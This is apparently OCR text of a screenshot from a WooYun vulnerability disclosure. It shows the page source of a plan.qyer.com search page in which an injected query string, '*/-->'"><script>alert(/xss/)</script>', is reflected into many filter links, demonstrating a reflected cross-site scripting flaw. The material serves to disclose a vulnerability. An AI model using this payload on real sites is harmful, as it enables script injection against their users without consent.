 http://plan.qyer.com/search.php?*/-->'"><script>alert(/xss/)</script> - 原始源
文件(F) 编辑(E) 格式(O)
101 <div class="item">
102 <a href="http://plan.qyer.com/search.php?*/-->'"><script>alert
(/xss/)</script>&daymode=0" class="first current" data-bn-ipg="plansearch-totalday-1">不限</a>
103 <a href="http://plan.qyer.com/search.php?*/-->'"><script>alert
(/xss/)</script>&daymode=1" class=" " data-bn-ipg="plansearch-totalday-2">3天及以下</a>
104 <a href="http://plan.qyer.com/search.php?*/-->'"><script>alert
(/xss/)</script>&daymode=2" class=" " data-bn-ipg="plansearch-totalday-3">4天至7天</a>
105 <a href="http://plan.qyer.com/search.php?*/-->'"><script>alert
(/xss/)</script>&daymode=3" class=" " data-bn-ipg="plansearch-totalday-4">8天至14天</a>
106 <a href="http://plan.qyer.com/search.php?*/-->'"><script>alert
(/xss/)</script>&daymode=4" class=" " data-bn-ipg="plansearch-totalday-5">14天以上</a>
107 </div>
108 </div>
109 <!--分类 -->
110 <div class="style clearfix">
111 <span class="title">出行时间：</span>
112 <div class="item">
113 <a href="http://plan.qyer.com/search.php?*/-->'"><script>alert
(/xss/)</script>&timemode=0" class="first current" data-bn-ipg="plansearch-triptime-1">全部</a>
114 <a href="http://plan.qyer.com/search.php?*/-->'"><script>alert
(/xss/)</script>&timemode=4" class=" " data-bn-ipg="plansearch-triptime-5">一月</a>
115 <a href="http://plan.qyer.com/search.php?*/-->'"><script>alert
(/xss/)</script>&timemode=5" class=" " data-bn-ipg="plansearch-triptime-6">二月</a>
116 <a href="http://plan.qyer.com/search.php?*/-->'"><script>alert
(/xss/)</script>&timemode=6" class=" " data-bn-ipg="plansearch-triptime-7">三月</a>
117 <a href="http://plan.qyer.com/search.php?*/-->'"><script>alert
(/xss/)</script>&timemode=7" class=" " data-bn-ipg="plansearch-triptime-8">四月</a>
118 <a href="http://plan.qyer.com/search.php?*/-->'"><script>alert
(/xss/)</script>&timemode=8" class=" " data-bn-ipg="plansearch-triptime-9">五月</a>
www.wooyun.org